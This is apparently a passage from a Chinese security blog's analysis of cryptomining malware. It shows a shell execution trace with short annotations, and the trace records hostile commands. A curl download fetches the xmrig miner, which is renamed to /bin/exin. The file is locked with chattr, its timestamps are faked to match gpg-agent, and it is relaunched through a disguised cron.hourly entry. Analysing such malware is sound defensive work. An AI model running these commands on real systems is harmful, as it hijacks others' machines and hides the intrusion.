 + echo '3fac250cf6bdb0bf5b1707a970bd233e86dabc0765fede8238d761fb0f27c3da /bin/exin'
+ sha256sum -c --quiet
sha256sum: /bin/exin: No such file or directory
/bin/exin: FAILED open or read
sha256sum: WARNING: 1 listed file could not be read
+ '[' 1 -eq 1 ']'
+ eval tf=/var/tmp/mRmlJ
+ eval td=/var/tmp/4aBW
++ td=/var/tmp/4aBW
检查挖矿程序hash值，不符或没有则在
github下载
+ chattr -aui /bin/exin /var/tmp
+ dpf /var/tmp/mRmlJ https://github.com/xmrig/xmrig/releases/download/v5.0.1/xmrig-5
++ command -v curl
++ wc -l
+ '[' 1 -eq 1 ']'
+ curl --retry 2 --connect-timeout 26 --max-time 175 -fsSLkC- -o /var/tmp/mRmlJ http
+ mkdir -p /var/tmp/4aBW
+ tar xf /var/tmp/mRmlJ --strip-components=1 -C /var/tmp/4aBW
+ mv -f /var/tmp/4aBW/xmrig /bin/exin
+ rm -rf /var/tmp/4aBW /var/tmp/mRmlJ
+ chmod 755 /bin/exin
+ chown 0:0 /bin/exin
解压挖矿程序，移动到/bin/exin
并清理中间文件
++ find /usr/bin -type f
++ shuf -n1
+ touch -amr /usr/bin/gpg-agent /bin/exin
+ chattr +ai /bin/exin
+ pkill -9 -f /bin/exin
+ sysctl -w vm.nr_hugepages=128
+ /etc/cron.hourly/agetty
再次启动挖矿程序
++ grep systemd-host /etc/crond
++ wc -l
HACK学习呀